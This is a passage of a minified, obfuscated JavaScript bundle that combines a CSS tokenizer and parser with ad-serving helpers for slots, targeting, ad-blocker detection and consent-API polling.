Y={};N.r(Y),N.d(Y,{generate:()=>Jc,name:()=>Xc,parse:()=>Zc,structure:()=>Bc});var G={};N.r(G),N.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};N.r(Q),N.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};N.r(K),N.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};N.r($),N.d($,{generate:()=>_l,name:()=>kl,parse:()=>Al,structure:()=>xl});var tt={};N.r(tt),N.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>k,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>I,MediaQuery:()=>M,MediaQueryList:()=>T,NestingSelector:()=>C,Nth:()=>j,Number:()=>L,Operator:()=>U,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>D,Ratio:()=>H,Raw:()=>F,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};N.r(et),N.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Ml});var nt={};N.r(nt),N.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Bi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>To,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Is,GeneralEnclosed:()=>js,Hash:()=>Rs,IdSelector:()=>Bs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>xa,Operator:()=>Na,Parentheses:()=>Ma,Percentage:()=>La,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>kc,String:()=>Ic,StyleSheet:()=>Oc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=N(9141),it=N(9324),ot=N(222),st=N(7549),at=N(8485);class ct{constructor(t){const e=a1b;this[e(2055)]=t,(0,at.A)(this,e(1324),void 0),(0,at.A)(this,e(1842),void 0),(0,at.A)(this,e(1913),void 0)}[t(1980)](){this[t(1909)]()}[t(1909)](){const e=t;try{if(!this[e(2055)]())return}catch(t){return t instanceof Error?st.A[e(815)](t,e(3038)[e(609)](t[e(3261)]),t[e(3182)]):(st.A[e(815)](t,e(1664)[e(609)](t[e(489)]()),t[e(3182)]),t=new Error(t[e(489)]())),void st.A[e(1143)](e(2770),e(830)+t[e(489)]())}let n=100;this[e(1842)]!==document[e(926)][e(920)]&&(this[e(1842)]=document[e(926)][e(920)],this[e(1324)]=(new Date)[e(1447)]()),this[e(1913)]!==window[e(2745)]&&(this[e(1913)]=window[e(2745)],this[e(1324)]=(new Date)[e(1447)]()),(new Date)[e(1447)]()-this[e(1324)]>6e4&&(n=1001),window[e(960)]((()=>this[e(1909)]()),n)}}var lt=N(3189),ut=N(2691),dt=N(11),ht=N(1783),mt=N(5180),ft=N(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(3233)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(470),e],["as",n],[i(920),r]]);o&&s[i(327)](i(860),"");const a=document[i(897)](i(2069));s[i(637)](((t,e)=>a[i(3141)](e,t))),document[i(1886)][i(3131)](a)},gt=e=>{const n=t,r=document[n(897)](n(2069));r[n(470)]=n(2082),r[n(920)]=e,document[n(1886)][n(3131)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2645)]((t=>({id:t.id,refresh:t[i(282)][i(749)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=N(1221);function vt(e){const n=t;return n(2381)===function(t){const e=n;try{return new URL(t)[e(2385)][e(1139)](e(2292))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2754)]((t=>void 0!==t[n(504)])),i=new Set(r[n(2645)]((t=>t[n(504)].id)));for(const t of i){const i=r[n(2754)]((e=>e[n(504)].id===t)),o=i[n(2645)]((t=>t[n(504)][n(379)])),s=o[n(770)](((t,e)=>t+e),0);let a=Math[n(521)]()*s;const c=o[n(3126)]((t=>(a-=t)<0)),l=i[n(2754)](((t,e)=>e!==c));e=e[n(2754)]((t=>!l[n(394)](t)))}return e}async function kt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1b;window[t(857)]&&window[t(857)](t(1113),2,(r=>{const i=t;i(1310)!==r[i(2386)]&&!1!==r[i(2973)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var xt=N(5466),At=N(3772),_t=N(9754);const zt=t=>{try{t()}catch(t){}};function Nt(e){const n=t;var r;if(st.A[n(2008)](n(1519)),null!==(r=window[n(534)])&&void 0!==r&&r[n(3254)])return;const i=window[n(534)]||[];window[n(534)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(377)]())zt(t);const o=t=>{const e=n;e(2968)===t[e(3124)]?t[e(329)](...t[e(3212)]):e(1749)===t[e(3124)]?t[e(329)]():e(1548)===t[e(3124)]&&t[e(2482)]()},s=window[n(2556)]||[];window[n(2556)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const St=0,Et=1,It=2,Mt=3,Tt=4,Ct=5,jt=7,Lt=9,Ut=10,Ot=11,Wt=12,Rt=13,Dt=14,Ht=15,Ft=16,Pt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(3233)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(3233)]?e[r(2198)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2198)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(3233)])return!1;if(n<0||r>e[o(3233)])return!1;for(let t=n;t<r;t++){const r=i[o(2198)](t-n);let s=e[o(2198)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(3233)]&&oe(e[r(2198)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(3233)]&&Kt(e[r(2198)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2501)](e[r(3233)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(3233)];n++){const t=e[r(2198)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function ke(e,n){const r=t;let i=e[r(2198)](n);if(43!==i&&45!==i||(i=e[r(2198)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2198)](n)),46===i&&Kt(e[r(2198)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2198)](n+1),45!==i&&43!==i||(t=1,i=e[r(2198)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function xe(e,n){const r=t;for(;n<e[r(3233)];n++){const t=e[r(2198)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(3233)]&&!$t(e[n(2198)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2823)](r)}const _e=[t(3014),t(902),t(2864),t(719),t(1119),t(2915),t(1592),t(2091),t(1628),t(407),t(2982),t(2447),t(2050),t(1994),t(2407),t(223),t(1610),t(720),t(943),t(2043),t(3236),t(1779),t(607),t(1232),t(2382),t(1331)];function ze(e=null,n){const r=t;return null===e||e[r(3233)]<n?new Uint32Array(Math[r(3160)](n+1024,16384)):e}function Ne(e){const n=t,r=e[n(2570)],i=r[n(3233)],o=r[n(3233)]>0?le(r[n(2198)](0)):0,s=ze(e[n(1437)],i),a=ze(e[n(349)],i);let c=e[n(703)],l=e[n(1122)];for(let t=o;t<i;t++){const e=r[n(2198)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2198)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1437)]=s,e[n(349)]=a,e[n(2172)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(3122)](e,n,r,i),this[o(1437)]=null,this[o(349)]=null}[t(3122)](e="",n=0,r=1,i=1){const o=t;this[o(2570)]=e,this[o(1611)]=n,this[o(703)]=r,this[o(1122)]=i,this[o(2172)]=!1}[t(1523)](e,n){const r=t;return this[r(2172)]||Ne(this),{source:n,offset:this[r(1611)]+e,line:this[r(1437)][e],column:this[r(349)][e]}}[t(1123)](e,n,r){const i=t;return this[i(2172)]||Ne(this),{source:r,start:{offset:this[i(1611)]+e,line:this[i(1437)][e],column:this[i(349)][e]},end:{offset:this[i(1611)]+n,line:this[i(1437)][n],column:this[i(349)][n]}}}}const Ee=16777215,Ie=24,Me=new Uint8Array(32);function Te(t){return 0!==Me[t]}Me[It]=Zt,Me[Bt]=Zt,Me[qt]=Xt,Me[Jt]=Yt;class Ce{constructor(e,n){this[t(3122)](e,n)}[t(320)](){const e=t;this[e(2230)]=!1,this[e(829)]=-1,this[e(2464)]=0,this[e(354)]=this[e(861)],this[e(1076)]=this[e(861)]}[t(3122)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(3233)],o=ze(this[r(2035)],e[r(3233)]+1),s=ze(this[r(365)],e[r(3233)]+1);let a=0,c=-1,l=0,u=e[r(3233)];this[r(2035)]=null,this[r(365)]=null,s[r(3210)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ie|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Me[o[t]>>Ie]}else Te(t)&&(u=r,l=Me[t])})),o[a]=St<<Ie|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2570)]=e,this[r(861)]=-1===c?0:c,this[r(1787)]=a,this[r(2035)]=o,this[r(365)]=s,this[r(320)](),this[r(3253)]()}[t(382)](e){const n=t;return(e+=this[n(829)])<this[n(1787)]?this[n(2035)][e]>>Ie:St}[t(2392)](e){const n=t;for(let t=this[n(829)];t<this[n(1787)];t++){const r=this[n(2035)][t]>>Ie;if(r!==Rt&&r!==Gt&&0==e--)return r}return St}[t(1894)](e){const n=t;return(e+=this[n(829)])<this[n(1787)]?this[n(2035)][e-1]&Ee:this[n(2570)][n(3233)]}[t(1161)](e){const n=t;for(let t=this[n(829)];t<this[n(1787)];t++){const r=this[n(2035)][t]>>Ie;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(829)]}return St}[t(1959)](e,n){const r=t;return(e+=this[r(829)])<this[r(1787)]&&ge(this[r(2570)],this[r(2035)][e-1]&Ee,this[r(2035)][e]&Ee,n)}[t(3052)](e){const n=t;return e===this[n(829)]?this[n(354)]:e>0?e<this[n(1787)]?this[n(2035)][e-1]&Ee:this[n(2035)][this[n(1787)]]&Ee:this[n(861)]}[t(1057)](e){const n=t;return this[n(2570)][n(779)](e,this[n(354)])}[t(2925)](e){const n=t;return this[n(365)][this[n(829)]]<e}[t(3004)](e,n){const r=t;return n?this[r(382)](n)===Lt&&this[r(2570)][r(2198)](this[r(1894)](n))===e:this[r(2464)]===Lt&&this[r(2570)][r(2198)](this[r(354)])===e}[t(2388)](e){const n=t;let r=this[n(829)]+e;r<this[n(1787)]?(this[n(829)]=r,this[n(354)]=this[n(2035)][r-1]&Ee,r=this[n(2035)][r],this[n(2464)]=r>>Ie,this[n(1076)]=r&Ee):(this[n(829)]=this[n(1787)],this[n(3253)]())}[t(3253)](){const e=t;let n=this[e(829)]+1;n<this[e(1787)]?(this[e(829)]=n,this[e(354)]=this[e(1076)],n=this[e(2035)][n],this[e(2464)]=n>>Ie,this[e(1076)]=n&Ee):(this[e(2230)]=!0,this[e(829)]=this[e(1787)],this[e(2464)]=St,this[e(354)]=this[e(1076)]=this[e(2570)][e(3233)])}[t(2048)](){const e=t;for(;this[e(2464)]===Rt||this[e(2464)]===Gt;)this[e(3253)]()}[t(460)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1787)]&&(o=this[r(365)][i],!(o<e));i++)switch(s=i>0?this[r(2035)][i-1]&Ee:this[r(861)],n(this[r(2570)][r(2198)](s))){case 1:break t;case 2:i++;break t;default:Te(this[r(2035)][i]>>Ie)&&(i=o)}this[r(2388)](i-this[r(829)])}[t(1781)](e){const n=t;for(let t=0,r=this[n(861)];t<this[n(1787)];t++){const i=r,o=this[n(2035)][t],s=o&Ee;r=s,e(o>>Ie,i,s,t)}}[t(1522)](){const e=t,n=new Array(this[e(1787)]);return this[e(1781)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2570)][s(779)](r,i),balance:this[s(365)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1b(2198)](t):0}function o(){return d=ke(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1b,n=d;return d=ye(e,d),ge(e,n,d,t(1054))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=It,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(3233)];d++){const t=e[n(2198)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(3233)]?void(d<e[n(3233)]&&d++):(d=xe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=xe(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=xe(e,d),void(l=8)}}}()):40===i(d)?(l=It,void d++):void(l=Et)}function a(t){const n=a1b;for(t||(t=i(d++)),l=Ct;d<e[n(3233)];d++){const r=e[n(2198)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(3233)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(3233)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2198)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Tt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(2347)]("*/",d+2),d=-1===d?e[r(3233)]:d+2):(l=Lt,d++);break;case 58:l=Ft,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Mt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Ue{static[t(264)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1886)]=null,this[e(2139)]=null,this[e(433)]=null}[t(264)](e){return Ue[t(264)](e)}[t(1125)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(433)],i[r(787)]=e,i[r(3253)]=n,i[r(433)]=this[r(433)]):i={prev:e,next:n,cursor:this[r(433)]},this[r(433)]=i,i}[t(2375)](){const e=t,{cursor:n}=this;this[e(433)]=n[e(433)],n[e(787)]=null,n[e(3253)]=null,n[e(433)]=Le,Le=n}[t(1956)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(787)]===e&&(s[o(787)]=n),s[o(3253)]===r&&(s[o(3253)]=i),s=s[o(433)]}*[Symbol[t(1166)]](){const e=t;for(let t=this[e(1886)];null!==t;t=t[e(3253)])yield t[e(871)]}get[t(276)](){const e=t;let n=0;for(let t=this[e(1886)];null!==t;t=t[e(3253)])n++;return n}get[t(1364)](){return null===this[t(1886)]}get[t(222)](){const e=t;return this[e(1886)]&&this[e(1886)][e(871)]}get[t(3107)](){const e=t;return this[e(2139)]&&this[e(2139)][e(871)]}[t(1158)](e){const n=t;let r=null;this[n(1886)]=null;for(let t of e){const e=Ue[n(264)](t);null!==r?r[n(3253)]=e:this[n(1886)]=e,e[n(787)]=r,r=e}return this[n(2139)]=r,this}[t(1762)](){return[...this]}[t(302)](){return[...this]}[t(637)](e,n=this){const r=t,i=this[r(1125)](null,this[r(1886)]);for(;null!==i[r(3253)];){const t=i[r(3253)];i[r(3253)]=t[r(3253)],e[r(738)](n,t[r(871)],t,this)}this[r(2375)]()}[t(1811)](e,n=this){const r=t,i=this[r(1125)](this[r(2139)],null);for(;null!==i[r(787)];){const t=i[r(787)];i[r(787)]=t[r(787)],e[r(738)](n,t[r(871)],t,this)}this[r(2375)]()}[t(770)](e,n,r=this){const i=t;let o,s=this[i(1125)](null,this[i(1886)]),a=n;for(;null!==s[i(3253)];)o=s[i(3253)],s[i(3253)]=o[i(3253)],a=e[i(738)](r,a,o[i(871)],o,this);return this[i(2375)](),a}[t(2004)](e,n,r=this){const i=t;let o,s=this[i(1125)](this[i(2139)],null),a=n;for(;null!==s[i(787)];)o=s[i(787)],s[i(787)]=o[i(787)],a=e[i(738)](r,a,o[i(871)],o,this);return this[i(2375)](),a}[t(262)](e,n=this){const r=t;for(let t=this[r(1886)];null!==t;t=t[r(3253)])if(e[r(738)](n,t[r(871)],t,this))return!0;return!1}[t(2645)](e,n=this){const r=t,i=new Ue;for(let t=this[r(1886)];null!==t;t=t[r(3253)])i[r(1699)](e[r(738)](n,t[r(871)],t,this));return i}[t(2754)](e,n=this){const r=t,i=new Ue;for(let t=this[r(1886)];null!==t;t=t[r(3253)])e[r(738)](n,t[r(871)],t,this)&&i[r(1699)](t[r(871)]);return i}[t(2366)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1125)](null,e);for(;null!==o[i(3253)];){const t=o[i(3253)];if(o[i(3253)]=t[i(3253)],n[i(738)](r,t[i(871)],t,this))break}this[i(2375)]()}[t(3207)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1125)](e,null);for(;null!==o[i(787)];){const t=o[i(787)];if(o[i(787)]=t[i(787)],n[i(738)](r,t[i(871)],t,this))break}this[i(2375)]()}[t(1838)](){const e=t;this[e(1886)]=null,this[e(2139)]=null}[t(1266)](){const e=t,n=new Ue;for(let t of this)n[e(1699)](t);return n}[t(2379)](e){const n=t;return this[n(1956)](null,e,this[n(1886)],e),null!==this[n(1886)]?(this[n(1886)][n(787)]=e,e[n(3253)]=this[n(1886)]):this[n(2139)]=e,this[n(1886)]=e,this}[t(1967)](e){const n=t;return this[n(2379)](Ue[n(264)](e))}[t(2449)](e){return this[t(3243)](e)}[t(1699)](e){const n=t;return this[n(3243)](Ue[n(264)](e))}[t(3243)](e,n=null){const r=t;if(null!==n)if(this[r(1956)](n[r(787)],e,n,e),null===n[r(787)]){if(this[r(1886)]!==n)throw new Error(r(1942));this[r(1886)]=e,n[r(787)]=e,e[r(3253)]=n,this[r(1956)](null,e)}else n[r(787)][r(3253)]=e,e[r(787)]=n[r(787)],n[r(787)]=e,e[r(3253)]=n;else this[r(1956)](this[r(2139)],e,null,e),null!==this[r(2139)]?(this[r(2139)][r(3253)]=e,e[r(787)]=this[r(2139)]):this[r(1886)]=e,this[r(2139)]=e;return this}[t(654)](e,n){const r=t;return this[r(3243)](Ue[r(264)](e),n)}[t(711)](e){const n=t;if(this[n(1956)](e,e[n(787)],e,e[n(3253)]),null!==e[n(787)])e[n(787)][n(3253)]=e[n(3253)];else{if(this[n(1886)]!==e)throw new Error(n(1400));this[n(1886)]=e[n(3253)]}if(null!==e[n(3253)])e[n(3253)][n(787)]=e[n(787)];else{if(this[n(2139)]!==e)throw new Error(n(1400));this[n(2139)]=e[n(787)]}return e[n(787)]=null,e[n(3253)]=null,e}[t(3024)](e){const n=t;this[n(3243)](Ue[n(264)](e))}[t(2232)](){const e=t;return null!==this[e(2139)]?this[e(711)](this[e(2139)]):null}[t(1131)](e){const n=t;this[n(2379)](Ue[n(264)](e))}[t(1030)](){const e=t;return null!==this[e(1886)]?this[e(711)](this[e(1886)]):null}[t(2703)](e){const n=t;return this[n(1629)](e,this[n(1886)])}[t(842)](e){return this[t(1629)](e)}[t(1629)](e,n){const r=t;return null===e[r(1886)]||(null!=n?(this[r(1956)](n[r(787)],e[r(2139)],n,e[r(1886)]),null!==n[r(787)]?(n[r(787)][r(3253)]=e[r(1886)],e[r(1886)][r(787)]=n[r(787)]):this[r(1886)]=e[r(1886)],n[r(787)]=e[r(2139)],e[r(2139)][r(3253)]=n):(this[r(1956)](this[r(2139)],e[r(2139)],null,e[r(1886)]),null!==this[r(2139)]?(this[r(2139)][r(3253)]=e[r(1886)],e[r(1886)][r(787)]=this[r(2139)]):this[r(1886)]=e[r(1886)],this[r(2139)]=e[r(2139)]),e[r(1886)]=null,e[r(2139)]=null),this}[t(1602)](e,n){const r=t;r(1886)in n?this[r(1629)](n,e):this[r(3243)](n,e),this[r(711)](e)}}function Oe(e,n){const r=t,i=Object[r(717)](SyntaxError[r(3171)]),o=new Error;return Object[r(334)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3182)]||"")[t(1602)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1b;return l[n(2578)](t,e)[n(2645)](((e,r)=>String(t+r+1)[n(1337)](h)+" |"+e))[n(1921)]("\n")}const l=("\n"[a(1301)](Math[a(3160)](i-1,0))+" "[a(1301)](Math[a(3160)](o-1,0))+e)[a(2819)](/\r\n?|\n|\f/),u=Math[a(3160)](1,n-s)-1,d=Math[a(2501)](n+s,l[a(3233)]+1),h=Math[a(3160)](4,String(d)[a(3233)])+1;let m=0;(r+=3*(l[n-1][a(2778)](0,r-1)[a(1268)](/\t/g)||[])[a(3233)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3233)]&&(l[t]=l[t][a(1602)](/\t/g,a(1018)),l[t]=(m>0&&l[t][a(3233)]>m?"…":"")+l[t][a(2778)](m,98)+(l[t][a(3233)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1921)]("-")+"^",c(n,d)][a(2754)](Boolean)[a(1921)]("\n")[a(1602)](/^(\s+\d+\s+\|\n)+/,"")[a(1602)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(334)](Oe(c(1085),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2320)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(3071)]();let i=!1;const o={recognizer:e};for(;!this[n(2230)];){switch(this[n(2464)]){case Gt:this[n(3253)]();continue;case Rt:i=!0,this[n(3253)]();continue}let t=e[n(2652)][n(738)](this,o);if(void 0===t)break;i&&(e[n(474)]&&e[n(474)][n(738)](this,t,r,o),i=!1),r[n(3024)](t)}return i&&e[n(474)]&&e[n(474)][n(738)](this,null,r,o),r}const He=()=>{};function Fe(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(717)](null);for(const t of Object[n(2280)](e)){const i=e[t],o=i[n(1800)]||i;o&&(r[t]=o)}return r}var Ve=N(241);const qe=new Set([t(1925),t(2808),t(550)]),Xe=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(3252)==typeof e){const t=e[r(2198)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,It],[Et,jt],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,Wt],[Et,Ht],[Et,Bt],[Mt,Et],[Mt,It],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,Ut],[Mt,Ot],[Mt,Wt],[Mt,Ht],[Tt,Et],[Tt,It],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,Ut],[Tt,Ot],[Tt,Wt],[Tt,Ht],[Wt,Et],[Wt,It],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,Ut],[Wt,Ot],[Wt,Wt],[Wt,Ht],["#",Et],["#",It],["#",jt],["#",8],["#","-"],["#",Ut],["#",Ot],["#",Wt],["#",Ht],["-",Et],["-",It],["-",jt],["-",8],["-","-"],["-",Ut],["-",Ot],["-",Wt],["-",Ht],[Ut,Et],[Ut,It],[Ut,jt],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,Wt],[Ut,"%"],[Ut,Ht],["@",Et],["@",It],["@",jt],["@",8],["@","-"],["@",Ht],[".",Ut],[".",Ot],[".",Wt],["+",Ut],["+",Ot],["+",Wt],["/","*"]],Ze=Be[t(609)]([[Et,Tt],[Wt,Tt],[Tt,Tt],[Mt,Bt],[Mt,Ct],[Mt,Ft],[Ot,Ot],[Ot,Wt],[Ot,It],[Ot,"-"],[Zt,Et],[Zt,It],[Zt,Ot],[Zt,Wt],[Zt,Tt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2645)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2198)](0);return(45===a&&e!==Et&&e!==It&&e!==Ht||43===a?r[o(1246)](t<<16|a<<8):r[o(1246)](t<<16|s))&&this[o(2352)](" ",Rt,!0),s}}const Ye=Je(Be),Ge=Je(Ze);function Qe(e,n){const r=t;if(r(3146)!=typeof n)e[r(335)][r(637)](this[r(996)],this);else{let t=null;e[r(335)][r(637)]((e=>{const i=r;null!==t&&n[i(738)](this,t),this[i(996)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1b;this[i(1439)](e,t[i(2578)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3171)],tn=function(){};function en(e){return t(3146)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1b;n[o(3124)]===e&&t[o(738)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3248)],o=[];for(const t in i){if(!1===$e[r(738)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(211)](e)||(e=[e]);for(const t of e)null===t?n[r(1708)]=!0:r(3252)==typeof t?n[r(3124)]=r(996):Array[r(211)](t)&&(n[r(3124)]=r(2980));n[r(3124)]&&o[r(3024)](n)}return o[r(3233)]?{context:n[r(884)],fields:o}:null}function on(e,n){const r=t,i=e[r(2877)][r(2578)](),o=e[r(582)],s=r(3252)==typeof o;return n&&i[r(377)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1105)]];if(!e[l(1708)]||r)if(l(2980)===e[l(3124)]){if(n?r[l(2004)](c,!1):r[l(770)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function 